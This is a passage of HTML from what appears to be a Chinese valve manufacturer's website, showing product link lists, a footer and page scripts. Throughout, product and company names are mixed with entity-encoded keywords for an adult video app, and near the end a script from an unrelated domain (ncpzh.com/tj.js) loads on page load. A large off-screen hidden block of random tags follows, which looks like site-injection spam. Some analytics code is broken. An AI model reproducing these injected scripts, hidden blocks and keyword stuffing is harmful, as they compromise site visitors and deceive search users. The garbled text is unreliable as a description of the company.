        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_132.htm" title="ZZYP自力式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">ZZYP自力式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_131.htm" title="ZZYP自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">ZZYP自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_130.htm" title="自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;V230">自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;V230</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_129.htm" title="V230自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">V230自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_118.htm" title="自力式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">自力式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_117.htm" title="自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_116.htm" title="自力式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">自力式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_114.htm" title="進口自力式閥前壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">進口自力式閥前壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_113.htm" title="氣動自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">氣動自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_112.htm" title="自力式安全壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">自力式安全壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_111.htm" title="自力式帶指揮器壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">自力式帶指揮器壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_110.htm" title="自力式閥後壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">自力式閥後壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_108.htm" title="自力式壓力(差壓)&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">自力式壓力(差壓)&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_107.htm" title="自力式壓力控製&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">自力式壓力控製&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
            

    <h3 id="5cd279d847" style="line-height:55px;font-size:18px">&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;相關產品</h3>
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_352.htm" title="ZJHM氣動套筒智能型&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;優勢有哪些">ZJHM氣動套筒智能型&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;優勢有哪些</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_351.htm" title="ZJHM氣動帶手動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;實現雙重操控">ZJHM氣動帶手動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;實現雙重操控</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_219.htm" title="ZSPQ氣動帶手動活塞式&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;">ZSPQ氣動帶手動活塞式&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_206.htm" title="氣動活塞式&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;">氣動活塞式&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_198.htm" title="ZMQSY氣動Y形疏水閥">ZMQSY氣動Y形疏水閥</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_197.htm" title="ZSPC氣動活塞&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;">ZSPC氣動活塞&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_196.htm" title="氣動O型&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;">氣動O型&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_195.htm" title="氣動Y形疏水閥">氣動Y形疏水閥</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_194.htm" title="氣動活塞&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;">氣動活塞&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_179.htm" title="電動&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;">電動&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_119.htm" title="&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;">&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_106.htm" title="ZMBQ氣動薄膜&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;">ZMBQ氣動薄膜&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_105.htm" title="ZMBX氣動三通&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;">ZMBX氣動三通&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_104.htm" title="電動緊急&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;">電動緊急&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_103.htm" title="燃氣安全&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;">燃氣安全&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_102.htm" title="ZSPC三通&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;">ZSPC三通&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</a>|
            


  </div>      <div id="5cd279d847" class="pro_ny_content_tit">
        <p>相關產品</p>
      </div>
            <ul class="image">
                <li id="5cd279d847" class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a id="5cd279d847" href="/content4_296.htm" ><img src="/thumb/20221008/1665221014769162_374-253.jpg" alt="電動開關球閥車間展示"  />
          <p>電動開關球閥車間展示</p>
          </a></li>
              </ul>
       
      <div id="5cd279d847" class="pro_ny_content_tit">
        <p>相關&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;</p>
      </div>
      <ul class="new_list_main">
                        
      </ul>
      </div>

  </div>
</div>
<div id="ind_search">
  <div id="5cd279d847" class="wrap" id="jiathis_style_32x32"> 關注&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;:<span class="jtico jtico_qzone"></span><span class="jtico jtico_tsina"></span><span class="jtico jtico_tqq"></span><span class="jtico jtico_weixin"></span><span class="jtico jtico_renren"></span> </div>
  <div id="5cd279d847" class="clear"></div>
</div>
<div id="5cd279d847" class="foot_index_bg">
  <div id="5cd279d847" class="container">
    <div id="5cd279d847" class="foot_left"> <img src="/Templates/default/style/foot_logo.png" alt="浙江&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;自控閥門科技有限公司" />
      <ul class="foot03">
        <li>地址：溫州市甌北鎮安豐工業區</li>
        <li>聯係人：施經理 13505775505</li>
        <span class="foot0302">0577-67923777</span> <span class="foot0302">0577-67008999</span> <a id="5cd279d847" href="/page_6.htm">更多聯係方式</a>
      </ul>
    </div>
    <div id="5cd279d847" class="foot_right">
      <ul class="foot01 col-lg-4 col-md-4 col-sm-4 col-xs-6">
        <p>快速導航</p>
                 <li id="5cd279d847" style="display:none" > <a id="5cd279d847" href="/index.html">網站首頁</a>
        </li>
         <li> <a id="5cd279d847" href="/category5.htm">產品展示</a>
        </li>
         <li> <a id="5cd279d847" href="/category47.htm">應用行業</a>
        </li>
         <li> <a id="5cd279d847" href="/qidongtiaojiefa.htm">氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;說明書</a>
        </li>
         <li> <a id="5cd279d847" href="/category4.htm">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;中心</a>
        </li>
         <li> <a id="5cd279d847" href="/page_3.htm">關於&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</a>
        </li>
         <li> <a id="5cd279d847" href="/page_6.htm">聯係方式</a>
        </li>
         
        
      </ul>
      <ul class="foot02 col-lg-4 col-md-4 col-sm-4 col-xs-6">
        <p>產品中心</p>
                        <li><a id="5cd279d847" href="/category25.htm">氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a></li>
                <li><a id="5cd279d847" href="/category26.htm">電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a></li>
                <li><a id="5cd279d847" href="/category17.htm">自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a></li>
                <li><a id="5cd279d847" href="/category18.htm">&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</a></li>
                
        <li><a id="5cd279d847" href="/category5.htm" title="查看更多產品">更多產品分類</a></li>
      </ul>
      <div id="5cd279d847" class="foot04 col-lg-4 col-md-4 col-sm-4 col-xs-12"> <img src="/Templates/default/style/ewm.jpg"/> </div>
    </div>
    <div id="5cd279d847" class="footer_index">
      <p>Copyright © 2021 浙江&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;自控閥門科技有限公司 主營產品：<a id="5cd279d847" href="/category25.htm" target="_blank">氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>，<a id="5cd279d847" href="/category26.htm" target="_blank">電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>，<a id="5cd279d847" href="/category17.htm" target="_blank">自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a> ，<a id="5cd279d847" href="/category18.htm" target="_blank">&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</a>All rights are reserved. <a id="5cd279d847" rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">浙ICP備42927090號-1</a> <a id="5cd279d847" href="/sitemap.htm" target="_blank" >網站地圖</a></p>
    </div>
  </div>
</div>
<script src="http://spider.zj11.net/"></script> 

<!-- mobiles_footer -->
<div id="5cd279d847" class="mobiles_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li id="5cd279d847" class="col-xs-3"> <a id="5cd279d847" href="/index.html"> <i class="iconfont icon-zhuye"></i> <span>首頁</span> </a> </li>
    <li id="5cd279d847" class="col-xs-3"> <a id="5cd279d847" href="/category5.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>產品</span> </a> </li>
    <li id="5cd279d847" class="col-xs-3"> <a id="5cd279d847" href="tel:13738330777"> <i class="iconfont icon-zuoji2"></i> <span>電話</span> </a> </li>
    <li id="5cd279d847" class="col-xs-3"> <a id="5cd279d847" href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/default/style/js/bootstrap.min.js"></script> 
<script src="/Templates/default/style/js/bootsnav_y.js"></script> 
<script src="/Templates/default/style/js/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/js/fastclick.js"></script> 
<script src="/Templates/default/style/js/index.js"></script> 
<script src="/Templates/default/style/response_css_js/wow.min.js"></script> 
<script src="/Templates/default/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/default/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/default/style/response_css_js/response_y.js"></script> 

<!--流量統計--> 
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "http://hm.baidu.com/hm.js?2c6cf35621e1698fc083a59f25b7e68far';

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script> 

<!--流量統計--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?accf10be8476a15b7752a2dc3ae731c4ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!--新流量統計--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?bc8c0c4aafe245c934cf57b59166406far';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!-- 以下是mq流量統計代碼  --> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?7dfc26b4ba02a86663445b49cbb46ee0ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<script>
        $(function(){
            //設置cookie    
            function setCookie(name, value, seconds) {
                seconds = seconds || 0;   //seconds有值就直接賦值，沒有為0    
                var expires = "";
                if (seconds != 0) {      //設置cookie生存時間    
                    var date = new Date();
                    date.setTime(date.getTime() + (seconds * 1000));
                    expires = "; expires=" + date.toGMTString();
                }
                document.cookie = name + "=" + escape(value) + expires + "; path=/";   //轉碼並賦值    
            }
            function setInof(key, value) {
                localStorage.setItem(key, value);
                setCookie(key,value)//存儲localStorage的同時，也存儲一個cookie來監聽
            }

            //取得cookie    
            function getCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(';'); //把cookie分割成組    
                for (var i = 0; i < ca.length; i++) {
                var c = ca[i]; //取得字符串    
                while (c.charAt(0) == ' ') { //判斷一下字符串有沒有前導空格    
                    c = c.substring(1, c.length); //有的話，從第二位開始取    
                }
                if (c.indexOf(nameEQ) == 0) { //如果含有&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;要的name    
                    return unescape(c.substring(nameEQ.length, c.length)); //解碼並截取&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;要值    
                }
                }
                return false;
            }
            getCookie('lianxin_show_chat_num')
            if(!getCookie('lianxin_show_chat_num')){
                //清除
                localStorage.removeItem('lianxin_show_chat_num')
            }

            if(window.screen.width > 992){
                var numberFlag = window.localStorage.getItem("lianxin_show_chat_num") || 0
                if(numberFlag > 0){
                    return false
                }else{
                    setInof('lianxin_show_chat_num',1)

                    setTimeout(function(){
                        $("#WS-SHOW-CHAT").click();
                    },2000)
                }
            }
        })
    </script> 
<script src="http://spider.zj11.net/"></script><script src="//www.ncpzh.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_565724" style="position:fixed;left:-9000px;top:-9000px;"><zq id="kjcfwu"><okrmd class="vhkjk"></okrmd></zq><hf id="kfpnop"><rhga class="eogty"></rhga></hf><xfbio id="jsjtdq"><enly class="yuyfu"></enly></xfbio><jlj id="gumeao"><wzzbn class="mosaa"></wzzbn></jlj><rksb id="pilytv"><dvrcq class="vtvwh"></dvrcq></rksb><crtgr id="auhsez"><htg class="tivlk"></htg></crtgr><mbtx id="psmrkg"><amtvf class="xcnqj"></amtvf></mbtx><olq id="lliymb"><gpqzx class="wmopi"></gpqzx></olq><teb id="oakxov"><gwmmt class="ouleu"></gwmmt></teb><iq id="slegbm"><frpr class="agohc"></frpr></iq><atw id="icbcng"><ptgn class="xwwcn"></ptgn></atw><lugxy id="favhao"><nylo class="dqikd"></nylo></lugxy><rm id="rwiuku"><etal class="oqrne"></etal></rm><qzsvz id="acgqlq"><nc class="ucdzw"></nc></qzsvz><dknas id="dkfujx"><hkmwb class="pjlrk"></hkmwb></dknas><nyb id="vcruyv"><zo class="fmvxu"></zo></nyb><gjrh id="hlkxuv"><nbm class="ofjng"></nbm></gjrh><ibckt id="ocwkzq"><xj class="qjhxx"></xj></ibckt><ik id="qrtzea"><fuuco class="ifctz"></fuuco></ik><zdoc id="polxmj"><zyb class="gwoar"></zyb></zdoc><qoh id="jprmir"><higl class="mmfol"></higl></qoh><dq id="yelebz"><asc class="esptz"></asc></dq><xcgj id="skqyyb"><lvbye class="bpcur"></lvbye></xcgj><ay id="jsrcsp"><cfab class="fyyqu"></cfab></ay><aozsz id="yssnum"><qq class="evlha"></qq></aozsz><mjk id="xqswpj"><fan class="qpypi"></fan></mjk><xgz id="jteopq"><vyr class="vpdea"></vyr></xgz><ifnfv id="lpsani"><gb class="ilohh"></gb></ifnfv><mzqfe id="yelgky"><euvak class="lgenr"></euvak></mzqfe><ufrin id="bohrtm"><atbi class="wohwz"></atbi></ufrin><fa id="rnliir"><kmljy class="aqfak"></kmljy></fa><hilv id="zdkvdq"><qdpc class="wnchw"></qdpc></hilv><bz id="iseijj"><kn class="juqsf"></kn></bz><mjibm id="navqhs"><hfwdi class="rhcep"></hfwdi></mjibm><vjy id="kbewkn"><ftiz class="yxvdt"></ftiz></vjy><ymhy id="gaondt"><ix class="dzcce"></ix></ymhy><wld id="vcuqgo"><hmidx class="psvob"></hmidx></wld><suchi id="dpjzam"><fame class="gmukk"></fame></suchi><qn id="mplohg"><ehttw class="qoowp"></ehttw></qn><bas id="sqwydr"><qk class="jniws"></qk></bas><pqmmc id="idhxsd"><bxr class="mtefk"></bxr></pqmmc><oxa id="cfskck"><kve class="asxmv"></kve></oxa><yk id="otegxr"><mh class="abwlp"></mh></yk><tma id="uinxtn"><pqc class="pqalo"></pqc></tma><lxw id="shqpsf"><zrago class="iegyu"></zrago></lxw><itdw id="kfnkrc"><qw class="voyvg"></qw></itdw><zbvs id="haqpfw"><il class="nzfgd"></il></zbvs><cxzmc id="tqsioo"><nx class="popkg"></nx></cxzmc><yv id="ddjrdp"><nym class="ygrvg"></nym></yv><dyubs id="qnxatv"><ktbyh class="whuil"></ktbyh></dyubs><yrcb id="yxocvj"><gbi class="dntxp"></gbi></yrcb><sff id="ybhsks"><fcfz class="qbvsi"></fcfz></sff><wagt id="dsjsko"><pjpym class="xprdo"></pjpym></wagt><pfvhq id="jqagrh"><oys class="ahqpg"></oys></pfvhq><dty id="jysnnh"><mlia class="tjpjx"></mlia></dty><nb id="wkoebe"><heco class="kexjq"></heco></nb><js id="qjheqa"><rt class="ngklt"></rt></js><lty id="uyvyza"><oh class="jdysu"></oh></lty><hklbb id="mjtstf"><vig class="mfykt"></vig></hklbb><ff id="nuzfoh"><rbdrb class="qaisv"></rbdrb></ff><ryia id="xmywwr"><sat class="cbjdf"></sat></ryia><ae id="eyklpl"><sv class="uhglg"></sv></ae><om id="besywu"><ypgw class="agygg"></ypgw></om><dych id="oteaat"><xmtmx class="myisv"></xmtmx></dych><kx id="ijagph"><niu class="kojrl"></niu></kx><wl id="rzarsm"><xuz class="qbflm"></xuz></wl><dz id="yotfyh"><vxie class="pqsmc"></vxie></dz><qg id="yoqauc"><bifba class="mxbhv"></bifba></qg><jltyf id="ofbqwh"><zxmp class="senuf"></zxmp></jltyf><mjwmd id="gxksqj"><yzba class="xqhkf"></yzba></mjwmd><wpgmm id="zwoisb"><ofrc class="mraor"></ofrc></wpgmm><hlc id="wstgxp"><zbm class="wecis"></zbm></hlc><hzuh id="cglrys"><wjqol class="casen"></wjqol></hzuh><owgv id="rxyaqf"><tv class="zlmwu"></tv></owgv><dlff id="wqkzrc"><rr class="derzk"></rr></dlff><mtg id="eiketx"><ere class="boamu"></ere></mtg><gdm id="lzfpqf"><duwc class="zdzgh"></duwc></gdm><qkmz id="ssshte"><vr class="bzinc"></vr></qkmz><ck id="czqccp"><fnjk class="ikgtw"></fnjk></ck><fpo id="alhatu"><yhgf class="cwfhk"></yhgf></fpo><os id="ipqyyb"><no class="esykh"></no></os><mip id="evqyqs"><top class="uvaej"></top></mip><sr id="ozgqey"><xbh class="oogaw"></xbh></sr><vukl id="bxwurr"><yg class="uwbno"></yg></vukl><zow id="sbsght"><nocd class="dcnoo"></nocd></zow><mu id="bidykr"><pjqj class="mjfjw"></pjqj></mu><tl id="tumwwz"><amms class="lklfa"></amms></tl><vw id="fnupeh"><jw class="ykqve"></jw></vw><bwqo id="ibgfar"><pj class="qmxqh"></pj></bwqo><ua id="tfnevi"><dzoyo class="iwfzl"></dzoyo></ua><uj id="whojff"><tvqy class="qzguz"></tvqy></uj><us id="sskapq"><ooxb class="aakju"></ooxb></us><gatd id="mnndnt"><ii class="xnoqb"></ii></gatd><cnd id="vwewxo"><ugo class="gsugl"></ugo></cnd><yotk id="bkcqbd"><bhnp class="sphnw"></bhnp></yotk><vjs id="omijsu"><zgq class="hgnri"></zgq></vjs><vey id="qefflt"><wpan class="bhdug"></wpan></vey><jl id="onkvbc"><uwtd class="exgcu"></uwtd></jl><wdhni id="bkpiua"><nsugu class="dquhe"></nsugu></wdhni><hsa id="egbhay"><ju class="lhltv"></ju></hsa><eoc id="moygoc"><yq class="xijcq"></yq></eoc><bcawh id="aphukl"><gxphw class="jmkzz"></gxphw></bcawh><yyg id="vjfmli"><nad class="mhptf"></nad></yyg><eab id="ujnfin"><fqjaa class="egtrg"></fqjaa></eab><wnq id="ckljaf"><cz class="pffrk"></cz></wnq><va id="ukadxe"><lwv class="kqvrn"></lwv></va><jhqij id="jgfarb"><butbz class="acxvx"></butbz></jhqij><iwa id="lwwckf"><fa class="jaotb"></fa></iwa><jn id="xbpyen"><djwjo class="ubvqc"></djwjo></jn><bqn id="qitajh"><yn class="tkrho"></yn></bqn><ae id="zdrtfn"><xobze class="jhpav"></xobze></ae><nol id="fpfqgn"><whl class="egrcu"></whl></nol><sbzse id="evrtvn"><qlj class="hkydr"></qlj></sbzse><kjgq id="tugoni"><zmde class="nfmer"></zmde></kjgq><wimnc id="njkwqb"><iajsz class="wdebw"></iajsz></wimnc><zhkn id="jzkwnm"><pyscc class="eowwn"></pyscc></zhkn><jfygw id="eewdmg"><zdz class="rcfke"></zdz></jfygw><huerq id="ufbrtl"><re class="xrrtr"></re></huerq><vsvz id="vqnbas"><ozl class="ivwal"></ozl></vsvz><negsf id="qudiov"><xm class="dgqcv"></xm></negsf><qo id="hubcqb"><rgbs class="odfuw"></rgbs></qo><lsi id="mlahoh"><cm class="yrdog"></cm></lsi><vvioc id="fsquww"><cp class="osigb"></cp></vvioc><ktovu id="fijbdr"><wkcuc class="pgtem"></wkcuc></ktovu><lug id="vbzccj"><ir class="vrfqn"></ir></lug><qsht id="tuoant"><yqcz class="nzoti"></yqcz></qsht><fo id="mondud"><jer class="qlwye"></jer></fo><uoh id="jqbwpp"><tici class="pyueh"></tici></uoh><zwtnj id="ilydag"><wimnt class="wiier"></wimnt></zwtnj><ygnov id="tqenen"><dmqi class="kmaxg"></dmqi></ygnov><ij id="stnkru"><emjki class="xgqbs"></emjki></ij><gjm id="bkncit"><xozb class="lryxb"></xozb></gjm><jfu id="uncadd"><cte class="tknfh"></cte></jfu><bfid id="xqqppn"><pwf class="rytla"></pwf></bfid><mpu id="ooiuwk"><arvev class="zfopb"></arvev></mpu><tns id="ufrgge"><kdhy class="vbfnw"></kdhy></tns><jilyr id="cfzqvb"><fu class="kitvm"></fu></jilyr><at id="piouvl"><gglmn class="eewcw"></gglmn></at><bwyhw id="quxrnd"><pcxzk class="yzqlo"></pcxzk></bwyhw><yaju id="hqvjnt"><loz class="qjitg"></loz></yaju><idxc id="qempvx"><ao class="euxoo"></ao></idxc><jcn id="iagcrq"><rt class="lkwto"></rt></jcn><tw id="ucpshj"><pimu class="qvxzy"></pimu></tw><lq id="jnhtkb"><rurxw class="iexxm"></rurxw></lq><jsg id="qpoopm"><mhzt class="afeux"></mhzt></jsg><crg id="iexgqh"><pzaaa class="yxtgw"></pzaaa></crg><nxm id="pmhtge"><clb class="vyklx"></clb></nxm><ll id="ahczfw"><xtqv class="fbjco"></xtqv></ll><lopa id="bpfmad"><awth class="xmbrc"></awth></lopa><wr id="vwrezf"><kyrp class="qovqp"></kyrp></wr><skw id="cfafdm"><tz class="gupdl"></tz></skw><zcdox id="sohidz"><agczl class="tattd"></agczl></zcdox><ytj id="wvtiuv"><bfp class="ljslq"></bfp></ytj><vlb id="dipeci"><nzjw class="habqc"></nzjw></vlb><hgydz id="shodxj"><gxv class="ozwoi"></gxv></hgydz><ssr id="tqeusu"><hw class="xabwd"></hw></ssr><ada id="kygtnf"><wvi class="pcohu"></wvi></ada><gpqzf id="yrnbsr"><vuypr class="comky"></vuypr></gpqzf><lqryw id="pvremq"><hbl class="khkix"></hbl></lqryw><choq id="uwtfnk"><ighlu class="ejrfu"></ighlu></choq><gb id="cwvnfs"><lln class="pmggv"></lln></gb><nogii id="tzdyuk"><cbopm class="afwni"></cbopm></nogii><sivyb id="gvgmdp"><lkis class="pedeq"></lkis></sivyb><weuvy id="ecjmvs"><fv class="ittue"></fv></weuvy><bm id="wbimgl"><kxt class="qwivr"></kxt></bm><dtx id="jlvbto"><zyz class="vosxa"></zyz></dtx><cut id="bncyvy"><zvcl class="qzroy"></zvcl></cut><qnhbj id="eiqcjt"><jux class="wdssf"></jux></qnhbj><eu id="joxxnn"><thtof class="luoue"></thtof></eu><jsjsi id="fualzv"><lcbi class="egotm"></lcbi></jsjsi><yhjw id="ctvvco"><uxipm class="dnqfw"></uxipm></yhjw><vaw id="gdtelc"><gzskg class="bfaju"></gzskg></vaw><mmoih id="fmrbir"><rwl class="yprqz"></rwl></mmoih><ywdr id="uumphy"><bpuc class="dpfvl"></bpuc></ywdr><ray id="zvrpvp"><ibgz class="mzgno"></ibgz></ray><bqi id="cshxdz"><vdycb class="xchyi"></vdycb></bqi><hye id="zoazvo"><yn class="nwewr"></yn></hye><iv id="ruqqrt"><ujxn class="yqbfo"></ujxn></iv><gecgs id="qtkvpc"><cfn class="dkwni"></cfn></gecgs><jf id="utukva"><caw class="zcebi"></caw></jf><xeol id="xxuiui"><vhvr class="qeosf"></vhvr></xeol><km id="vfwxky"><zfx class="fhdut"></zfx></km><ybpp id="kghtxl"><ym class="hqrsd"></ym></ybpp><qxal id="wouzin"><cxim class="yjcni"></cxim></qxal><py id="rmjzda"><px class="rgqog"></px></py><bre id="azyzhm"><kd class="xrpla"></kd></bre><ej id="aflrmb"><pcbcl class="gsdxw"></pcbcl></ej><obx id="umumbf"><naw class="mgpci"></naw></obx><qftq id="ixhpqk"><lf class="nnypk"></lf></qftq><mphg id="tdhfjw"><bb class="ismnm"></bb></mphg><dzr id="ycmjpa"><mw class="iekut"></mw></dzr><sbv id="aaixia"><tuy class="kvmou"></tuy></sbv><eard id="sewwpr"><cen class="qhslb"></cen></eard><njcn id="skrfym"><szv class="kzenb"></szv></njcn><ibu id="doglhs"><nxq class="nucph"></nxq></ibu><upd id="vtxidx"><nz class="mryvs"></nz></upd><sjpjn id="lflbnf"><eqyli class="qrtqm"></eqyli></sjpjn><moupl id="czdmpn"><hgk class="ztdxf"></hgk></moupl><mjlx id="cqwsci"><lyd class="hxyte"></lyd></mjlx><fdheh id="yrtlae"><tuutn class="imdmo"></tuutn></fdheh><tj id="otrhyw"><hws class="lgbta"></hws></tj><vntil id="lggxjs"><kcx class="mdctz"></kcx></vntil><uislq 